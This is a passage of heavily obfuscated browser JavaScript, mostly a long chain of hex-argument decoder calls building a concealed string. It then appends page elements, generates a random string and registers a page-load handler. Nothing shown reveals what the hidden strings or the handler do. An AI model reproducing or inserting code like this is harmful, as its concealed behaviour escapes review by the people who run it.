0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return 